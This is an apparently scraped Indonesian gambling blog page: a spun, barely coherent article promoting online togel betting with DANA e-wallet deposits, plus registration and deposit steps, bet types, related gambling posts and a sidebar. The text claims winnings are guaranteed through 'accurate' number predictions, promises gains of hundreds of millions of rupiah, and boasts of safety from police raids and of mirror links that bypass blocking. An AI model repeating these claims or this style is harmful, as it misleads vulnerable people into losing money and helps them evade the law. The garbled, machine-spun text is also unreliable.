                    <p>Anda masih pemula dan ingin coba keberuntungan begitu besar? Bermain togel online salah satu type aktivitas taruhan yang waktu ini digandrungi lantaran keuntungannya yang begitu besar. Kalian semuanya yang pengin peroleh untung paling besar dengan singkat pastilah dapat mencoba keberuntungan main taruhan togel online. di sejarahnya yang mana togel ini dimainkan pada bandar darat tentunya saat ini dapat dimainkan dengan online dengan sangatlah gampang serta menggembirakan, juga juga bertambah banyak untungnya.</p>
<p>Langkah bermain judi di dalam internet sudahlah banyak diimplikasikan beberapa betaruh dengan rasakan semua spekulasi sengit dan membahagiakan yang dapat menjadi unggulan terpercaya serta terbaik waktu ini. Pastinya terdapat beberapa pilihan blog judi jadi pemasok games togel taruhan terkomplet serta terhebat yang dapat pemain ikutinya. Pilih dan masuk website judi sah paling dipercaya yaitu penting buat siapa saja terutam kalian yang benar-benar ingin suka dan selalu mujur.</p>
<p>Masuk web resmi BO deposit dana pastinya dapat menjadi unggulan dewasa ini khususnya dalam kasih keuntungan yang paling mengesankan. Banyak betaruh dapat mempercayakan web judi terpercaya serta terbaik ini dalam memperoleh bermacam service sangat komplet dan benar-benar memberi kepuasan. Cuman sekali daftar pastilah siapa-siapa saja banyak betaruh pasti dapat peroleh seluruh servis terunggul terkesan sehari-harinya.</p>
<h2>Tertarik Bermain Judi Togel Online? Persiapkan Soal Berikut Ini!</h2>
<p>Ringan dan membahagiakan Waktu betaruh dapat merasai semua permainan judi terkesan bermain judi togel pada internet terpenting dengan bebas memutuskan pasaran togel dan jenis taruhan yang diharapkannya. Layanan bermain judi togel terpilih dan terkomplet yang dapat pemain peroleh pastinya akan memberikan keuntungan. Bila anda merupakan salah seseorang yang ketarik bermain togel online tentu soal ini bakal terasa memberikan kepuasan terpenting Di saat pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Begitu untung Sewaktu main taruhan togel online pasti bukan cuma beri keuntungan benar-benar berlimpah tetapi juga kasih kepuasan yang lain. Gelaran taruhan berpamor permainan togel telah banyak digemari serta digandrungi banyak betaruh dewasa ini. Siapa-siapa saja tentu dapat selekasnya menempatkan taruhannya bermain taruhan togel terpercaya serta terbaik.</p>
<p>Langkah bermain taruhan togel blog resmi BO deposit dana waktu ini dapat dikerjakan dengan online. pemain cuman perlu menerka angka keluaran togel yaitu sangat baik yaitu sama denga keluaran hasil angka togel. Tiap pasaran togel yang disajikan akan kasih penampakan sebuah tabel terdapat data keluaran angka togel. Untuk main taruhan togel ini pastilah pemain penting punya prakiraan tepat menang taruhan togel terpercaya serta terbaik.</p>
<p>Seluruh pemain golongan mana saja tentu bisa taruhan melaksanakan penempatan sangat tepat dan tepat. Untuk mengawali taruhan, perihal yang dapat pemain pemula persiapkan lebih dulu salah satunya yakni:</p>
<p>Alat bermain judi togel tentulah yaitu Android sebagai piranti media online yang ringan dipakai dibawa dimanapun. Pastilah pemain juga dapat mempunyai feature yang lain seperti Smatphone dan Iphone.<br />
Semua piranti apa pun harus udah memperoleh dukungan sambungan internet yang lancar serta selalu konstan maka dari itu bisa dipakai lebih simpel dan lancar.<br />
Pemain pasti butuh punyai modal bermain judi uang asli ini yaitu dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja selaku nilai minimum deposit.<br />
Persiapkan juga nomor rekening dapat dibikin lebih dulu untuk teknik gampang kerjakan transaksi bisnis apa saja, dapat pemain buat pada type bank yang disajikan.<br />
Ada banyak data yang penting dipersiapkan lebih dahulu yaitu dengan data pokok ialah memerlukan nomor contact yang dapat disediakan pemain dengan aktif pun butuh miliki alamat e mail yang bisa dibentuk pada account yahoo atau gmail.</p>
<p>Itu perihal yang bisa dipersiapkan terlebih dulu oleh beberapa pemain pemula. Pasti juga, sebagai seorang pemula jadi harus telah siap dengan psikis taruhan yang makin lebih kuat karena itu penting siap temui hasil permainan judi buat peroleh keuntungan paling besar atau sampai risiko dan rugi yang kemungkinan dihadapi. Lepas dari hal semacam itu, dengan psikis diri lebh kuat juga beri keringanan menang buat banyak betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastinya Jadi Alternatif Unggulan Terhebat Situs Teraman</h2>
<p>Gelaran taruhan berpamor permainan taruhan togel terunggul tentu bisa dihandalkan  baik sebagai spekulasi yang makin lebih menggembirakan. Lewat langkah bermain judi terbaik saat ini dapat dihandalkan jadi taruhan kira-kira angka yang dapat beri keuntungan paling banyak pastinya pemain butuh memainkan dalam sesuatu web judi terpercaya dan terbaik.</p>
<p>Berbicara masalah website judi dapat dipercaya ini, seperti apakah broker judi yang dapat kalian mempercayakan? Pastinya ada sekian banyak category harus kalian tahu untuk grup website judi bisa dipercaya hingga lebih gampang dalam memastikan opsi biro judi terpercaya serta terbaik yang bisa dihandalkan  baik sehari-harinya. Tentu banyak betaruh cuman dapat merasai spekulasi yang hebat serta benar-benar membahagiakan maka dari itu perihal ini begitu beri keuntungan buat siapa-siapa saja. Sebagai opsi situs terunggul agen BO deposit dana terpercaya dan terbaik pasti bisa jadi alternatif terpercaya serta terbaik buat anda.</p>
<p>Siapa saja yang pasti bakal merasakan semua serunya dan kenyamanan taruhan tiap harinya karenanya pastinya pemain terasa begitu simpel dalam mainkan taruhan togel paling aman. Tentukan situs paling dipercaya semestinya yang udah mempunyai label sah dan memiliki lisensi. Tanda-tanda privat bandar judi udah mempunyai lisensi merupakan miliki sertifkat paling dipercaya bukti bandar judi yang telah sah dan bisa beri servis terunggul serta benar-benar terkesan. Beberapa betaruh pasti dapat juga pilih blog judi eksper yang telah lama bekerja maka bisa dibuktikan terus bisa dihandalkan sehari-harinya secara baik. Bersama web-site judi sah paling dipercaya ini pastilah pemain dapat merasai semua keamanan terbukti antara lain:</p>
<p>Aman taruhan pasang angka dimanapun dan setiap waktu bebas dari efek judi seperti Razia yang telah dilakukan pemerintahan.<br />
Lewat android, pemain aman dari bermacam keragua-raguan siapa-siapa saja.<br />
Teknik login benar-benar aman karena tersedianya kode buat tiap-tiap account peserta.<br />
Keamanan semuanya data pribadi pemain  terbangun amat aman tidak akan dibongkar ke faksi siapa-siapa saja.<br />
Link opsi unggul beri akses terus gampang dan lancar sehari-harinya walaupun situs inti terserang blokir atau susah dijangkau.<br />
Pahami Apa Saja Servis Terhebat Situs Togel BO Deposit Dana Paling dipercaya</p>
<p>Jadi anggota blog judi sah paling dipercaya pastilah bisa merasai semua kelebihan situs itu dalam berikan layanan amat komplet. Mutu terpilih semua layanan taruhan togel pastilah kasih kepuasan mendukung semua keperluan pemain hingga bisa kasih kelapangan menang sehari-harinya. Dengan pelayanan terhebat serta begitu memberi kepuasan sudah pasti betaruh bisa peroleh keringanan dan kenyamanan taruhan tiap harinya lewat cara maksimum yang tambah lebih aman paling dipercaya.</p>
<p>Lewat website judi terpercaya dan terbaik yang dapat anda putuskan serta mengikutinya ini pastinya bisa kasih service sangat mengesankan. Lewat layanan terunggul web-site judi terunggul BO deposit dana ini pemain selalu temukan servis sangat terkesan tiap harinya. Servis terhebat situs bisa dipercaya yang dapat pemain temukan merupakan:</p>
<h2>Pasaran togel paling besar serta paling populer</h2>
<p>Simpel untuk pemain gapai kesuksesan bermain togel online dengan bisa menunjuk tiap pasaran togel yang pengin di ikutinya. Bersama website resmi dapat dipercaya ini kasih servis terkomplet pasaran togel terunggul serta terpouler terutamanya di kelompok bettor Asia yakni Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney dan Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih</h2>
<p>Pemain tidak butuh sulit paya cari data keluaran hasil angka lantaran dapat mendapatinya dengan cara cepat serta mudah di agenda yang udah disajikan. Tiap data result togel yakni keluaran hasil angka diberi secara langsung oleh pools togel bisa dipercaya dengan angka tepat tiada penyelewengan apa pun pasti sesuai sama agenda yang udah diputuskan dan tak kan telat.</p>
<h2>Ramalan angka tepat</h2>
<p>Kemenangan togel pasti ditanggung oleh situs dengan siapkan prakiraan angka presisi paling dipercaya dapat pemain temukan buat sejumlah model taruhan siap. Karena ada ramalan angka yang telah dirumuskan oleh beberapa master togel pasti beri anda pemikiran lebih pas angka tepat menembus bandar.</p>
<h2>Info togel komplet</h2>
<p>Blog judi paling dipercaya  tampilkan bermacam info dan data togel terkomplet tepat dapat dipercaya yang bahkan juga menolong pemain bisa mendapati angka tepat amat tepat. Di antara data komplet dapat pemain peroleh yaitu code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku ijtihad mimpi serta erek erek tafsiran mimpi.</p>
<h2>Trik Gampang Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapat kelapangan akses situs BO deposit dana terpercaya serta terbaik kasih keluasaan bettor pasang angka setiap saat. Akses website yang selalu lancar sehari-harinya bisa kasih keluasaan dan kenyamanan taruhan dengan aman bisa dipercaya. Tiap betaruh bisa mengerjakan bermacam spekulasi dengan gampang serta fleksibel cukup pakai akses website yang terus dapat diperoleh 24 jam non stop tiap harinya. Buat dapat selekasnya mendaftarkan pada satu diantara web-site judi terpercaya dan terbaik ini jadi pemain dapat selekasnya pastikan jaringan intetnet lancar dan bukalah link sah blog judi bisa dipercaya.</p>
<p>Di bagian halaman Home, pemain bisa pilih menu DAFTAR/ REGISTER tertulis pada bagian atas hingga pemain dapat mendapati formulir registrasi masih kosong serta dapat dipakai untuk selekasnya diisi lebih dahulu diantaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Sandi dengan kode berwujud huruf serta angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e mail<br />
Nomor contact<br />
Nama model bank</p>
<p>Pastikan untuk check ulangi data diri telah betul, benar serta komplet selekasnya kirimkan pada pihak bandar cukup dengan click kirim/ submit jadi semua data bakal diolah  cepat. Dengan pakai data paling sederhana ini karena itu sudah pasti sangat meringankan pemain lewat proses yang cepat, cuma dua menit saja pasti pemain bakal temukan selekasnya account peserta sah yakni Pemakai Id dibarengi kode yang bisa ditetapkan sendiri secara tepat. Tiap-tiap account anggota yang telah dipunyai pemain pastinya bisa dihandalkan untuk login situs dengan gampang kapan pun.</p>
<h2>Trik Gampang Transaksi bisnis BO Deposit Dana Modal Kurang Tanpa Potongan</h2>
<p>Pemain perlu berikan modal lebih dulu agar dapat selekasnya temukan kelapangan akses sehari-hari secara semakin aman dapat dipercaya. Jadi dengan secara melakukan penanaman modal bikin pemain bisa memasangkan taruhannya dengan uang asli rupiah. Tiap-tiap spekulasi pakai uang asli rupiah pastinya akan beri keuntungan uang asli rupiah secara fakta. Pemain bisa mendapat serunya serta keamanan spesifik dengan sangat nyaman dan aman untuk siapa-siapa saja yang lebih maksimum.</p>
<p>Cara gampang transaksi bisnis pembayaran deposit yaitu dnegan teknik berkunjung situs Home serta pemain dapat click menu DEPOSIT yang tertulis pada bagian atas maka dari itu dapat peroleh suatu slip pembayaran. Data yang harus diisi pemain merupakan tentukan nilai jumlah deposit dan langkah bayar seperti BO deposit dana yang pastilah gampang dipakai. Buat soal ini, karena itu pemain dapat pastikan alternatif deposit DANA lewat pelayanan E-Wallet yang disajikan.</p>
<p>Pemain bakal temukan keluasaan kerjakan bisnis seusai peroleh nomor arah dari faksi situs. Teknik transfer paling sederhana dapat dikerjakan langsung dengan membuka account DANA di hp anda dan lekas melakukan transfer tanpa potongan maka dari itu saldo account anggota secara langsung berisi.</p>
<h2>Teknik Bermain Dan Pasang Angka Togel Online BO Deposit Dana Ringan Menang</h2>
<p>Seluruh pemain bisa lakukan penempatan angka pada bandar togel dengan memandang jadwa membuka togel sebelumnya telat. Sebab itu, pemain butuh dapat menduga angka keluaran togel dengan cara tepat yang serupa dengan hasilnya pengeluaran angka pada agenda yang dipastikan baik pada siang hari, sore hari, atau bahkan juga malam hari dan pagi hari sama sesuai pasaran yang di ikuti. Karenanya, dalam tentukan langkah penempatan angka dengan ramalan tepat ini pastilah pemain perlu menduga angka lebih pas dapat dipercaya hingga dapat temukan keluasaan untuk lekas pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Trik ringan bermain judi togel ialah mengira angka dengan permainkan model taruhan yang disiapkan bisa anda mainkan Bersama BO deposit dana paling simpel ini, salah satunya misalnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Gabungan</p>
<p>Dengan sangatlah ringan serta menarik pemain dapat pastikan selekasnya type taruhan yang ingin di ikutinya. Metode pasang taruhan paling simpel dalam mengerjakan spekulasi togel ini dapat pemain permainkan begitu gampang dan fleksibel. Sudah pasti, pemain bakal ringan merasai ketenteraman dan kehebohannya Saat bakal pasang angka taruhan togel lewat langkah masuk spek taruhan. Pada feature taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, selanjutnya putuskan model taruhan dan selekasnya masukan ramalan angka sesuai sama keputusan tiap type taruhan dimainkan.</p>
<p>Pemain pun penting tetapkan berapakah nilai bet yang hendak terpasang pada sekali penempatan oleh karena ada keputusan sekurang-kurangnya bet 100 perak serta optimal bet tercatat. Pastikan bet terbaik dan selekasnya pasang taruhan anda kepada bandar. Dengan langkah berikut karenanya tentulah pemain sudah lakukan penempatan angka serta dapat menyaksikan dari hasil result togel pada fase seterusnya buat mengerti apa dapat temukan kemenangan. Begitu teknik dan pedoman bermain togel online terbaik dan paling gampang ini dapat terus-menerus kasih keuntungan serta ketenteraman peserta.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/&#038;text=Proses%20Daftar%20Account%20Anyar%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Melawi" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/&#038;title=Proses%20Daftar%20Account%20Anyar%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Melawi" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/&#038;title=Proses%20Daftar%20Account%20Anyar%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Melawi" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/&#038;title=Proses%20Daftar%20Account%20Anyar%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Melawi" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/&#038;title=Proses%20Daftar%20Account%20Anyar%20Serta%20Bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Melawi" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai </a></div><div class="nav-next"><a href="https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-negosiasi-bo-deposit-dana-metode-bermain-togel-uang-asli-tana-tidung/" rel="next"> Mekanisme Daftar Account Baru Dan Negosiasi BO Deposit Dana Metode Bermain Togel Uang Asli 
Tana Tidung <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-5.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/sweet-bonanza-rtp-tinggi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained: Maximizing Your Winning Potential">
                                                Sweet Bonanza RTP Tinggi Explained: Maximizing Your Winning Potential                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2025/11/"><time datetime="">04/11/2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/08/Link-Tembak-Ikan-Gampang-Menang-1024x590.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/situs-tembak-ikan-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/situs-tembak-ikan-terpercaya/" title="Permalink to: Situs Tembak Ikan Terpercaya for Secure and Fair Online Gaming">
                                                Situs Tembak Ikan Terpercaya for Secure and Fair Online Gaming                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2025/11/"><time datetime="">02/11/2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Situs-Slot-Gacor-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/situs-bandar-slot/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/situs-bandar-slot/" title="Permalink to: Situs Bandar Slot: Reliable Platforms for Secure Online Gaming">
                                                Situs Bandar Slot: Reliable Platforms for Secure Online Gaming                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2025/11/"><time datetime="">01/11/2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/poker-uang-asli/">Poker Uang Asli: Strategi Menang dan Tips Bermain yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/bonus-deposit-poker/">Bonus Deposit Poker: Strategi untuk Meningkatkan Peluang Menang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/strategi-texas-holdem/">Strategi Texas Hold’em: Panduan Lengkap untuk Memenangkan Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/game-poker-gratis/">Game Poker Gratis: Strategi Menang dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/texas-holdem-terbaik/">Texas Hold’em Terbaik: Panduan Lengkap untuk Pemain Pemula</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
